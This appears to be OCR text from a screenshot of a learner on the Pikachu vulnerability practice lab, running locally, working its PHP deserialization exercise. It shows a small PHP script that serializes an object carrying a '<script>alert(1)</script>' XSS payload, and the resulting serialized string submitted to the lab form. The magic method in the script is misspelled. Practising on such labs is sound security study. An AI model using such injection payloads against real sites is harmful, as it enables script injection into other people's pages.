 Get th
Get the pika
所选的调
pikachu
pikachu
解释 PH
DeepSee
哔哩哔哩
php反序
【皮卡丘
StarWha
http://127.0.0.1/pikachu/vul/unserilization/unser.p
Hexo
StarWhale - StarWh...
哔哩哔哩 (゜-゜)つロ ...
DeepSeek - 探索未至...
豆包
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
概述
PHP反序列化漏洞
XXE
URL重定向
SSRF
管理工具
读取 127.0.0.1
PHP反序列化 > 概述
点一下提示~
这是一个接受序列化数据的api:
:"<script>alert(1)</script>";}
提交
127.0.0.1
1
确定
搜索
.php
E: > 桌面 >
.php
1 <?php
2 class S{
3 var $test = "pikachu";
4 function __desturct(){
5 echo $this->test;
6 }
7 }
8 $s = new S();
9 $s->test = "<script>alert(1)</script>";
10 echo serialize($s);
1
问题 输出 调试控制台 终端 端口
筛选器(例如 text、!e...
O:1:"S":1:{s:4:"test";s:25:"<script>alert(1)</script>";}
0 0
行 5，列 26 空格: 4 UTF-8 CRLF {} PHP 已注销